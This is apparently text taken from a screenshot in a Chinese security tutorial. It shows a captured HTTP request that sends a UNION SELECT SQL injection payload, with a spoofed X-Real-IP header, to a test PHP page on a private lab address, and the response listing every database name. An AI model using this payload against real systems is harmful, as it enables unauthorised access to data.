 Request
Raw Params Headers Hex
GET
/test/sql.php?id=1%20union%20select%201,schema_name,3%20from%2
0information_schema.schemata HTTP/1.1
Host: 192.168.8.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
X-Real-IP 8.8.8.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.9.15.1
Date: Fri, 25 Aug 2017 21:48:11 GMT
Content-Type: text/html
Content-Length: 190
Connection: keep-alive
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
1 admin<br />1 information_schema<br />1 mysql<br />1 performance_schema<br />1 test<br /><br/>SELECT *
FROM admin WHERE id = 1 union select 1,schema_name,3 from
获取到所有数据库名
信安之路